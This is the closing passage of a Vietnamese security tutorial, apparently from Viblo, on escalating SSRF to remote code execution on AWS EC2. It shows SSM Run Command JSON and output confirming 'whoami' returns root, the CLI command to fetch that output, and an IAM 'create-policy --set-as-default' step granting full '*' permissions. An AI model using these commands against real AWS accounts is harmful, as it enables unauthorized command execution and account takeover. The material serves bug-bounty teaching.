        "DocumentName": "AWS-RunShellScript",
        "DocumentVersion": "",
        "Comment": "RCE test: whoami",
        "ExpiresAfter": "2021-02-05T13:37:00.000000+01:00",
        "Parameters": {
            "commands": [
                "whoami"
            ]
        },
        "InstanceIds": [],
        "Targets": [
            {
                "Key": "instanceids",
                "Values": [
                    "i-xxxxxxxxxxxxxxxxx"
                ]
            }
        ],
        "RequestedDateTime": "2021-02-05T13:37:00.000000+01:00",
        "Status": "Pending",
        "StatusDetails": "Pending",
        "OutputS3BucketName": "",
        "OutputS3KeyPrefix": "",
        "MaxConcurrency": "50",
        "MaxErrors": "0",
        "TargetCount": 0,
        "CompletedCount": 0,
        "ErrorCount": 0,
        "DeliveryTimedOutCount": 0,
        "ServiceRole": "",
        "NotificationConfig": {
            "NotificationArn": "",
            "NotificationEvents": [],
            "NotificationType": ""
        },
        "CloudWatchOutputConfig": {
            "CloudWatchLogGroupName": "",
            "CloudWatchOutputEnabled": false
        },
        "TimeoutSeconds": 3600
    }
}
Thu được giá trị Command-Id, được sử dụng để xem output từ lệnh whoami trên, command:
aws ssm list-command-invocations --command-id "[CommandId]" --details
Output tham khảo:
{
    "CommandInvocations": [
        {
            "CommandId": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
            "InstanceId": "i-xxxxxxxxxxxxxxxxx",
            "InstanceName": "",
            "Comment": "RCE test: whoami",
            "DocumentName": "AWS-RunShellScript",
            "DocumentVersion": "",
            "RequestedDateTime": "2021-02-05T13:37:00.000000+01:00",
            "Status": "Success",
            "StatusDetails": "Success",
            "StandardOutputUrl": "",
            "StandardErrorUrl": "",
            "CommandPlugins": [
                {
                    "Name": "aws:runShellScript",
                    "Status": "Success",
                    "StatusDetails": "Success",
                    "ResponseCode": 0,
                    "ResponseStartDateTime": "2021-02-05T13:37:00.000000+01:00",
                    "ResponseFinishDateTime": "2021-02-05T13:37:00.000000+01:00",
                    "Output": "root\n",
                    "StandardOutputUrl": "",
                    "StandardErrorUrl": "",
                    "OutputS3Region": "eu-west-1",
                    "OutputS3BucketName": "",
                    "OutputS3KeyPrefix": ""
                }
            ],
            "ServiceRole": "",
            "NotificationConfig": {
                "NotificationArn": "",
                "NotificationEvents": [],
                "NotificationType": ""
            },
            "CloudWatchOutputConfig": {
                "CloudWatchLogGroupName": "",
                "CloudWatchOutputEnabled": false
            }
        }
    ]
}
Khi thực thi RCE thành công thì output được hiển thị trong giá trị CommandInvocations.CommandPlugins.Output
Ngoài ra, trong trường hợp cần thực hiện leo quyền lên root trong server chúng ta có thể sử dụng ý tưởng tạo một tệp policy mới và đặt ở chế độ default:
[root@linux]# aws iam create-policy \
    --set-as-default --policy-document \
'{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": "*",
            "Resource": "*"
        }
    ]
}'
Các tài liệu tham khảo
- https://portswigger.net/web-security/xxe
- https://aws.amazon.com/
- https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html
- https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-retrieval.html
- https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-categories.html
- https://donotblock.me/https://sanderwind.medium.com/escalating-ssrf-to-rce-7c0147371c40
- https://hg8.sh/posts/bugbounty/ssrf-to-rce-aws/#via-UserData
©️ Tác giả: Lê Ngọc Hoa từ Viblo
All rights reserved
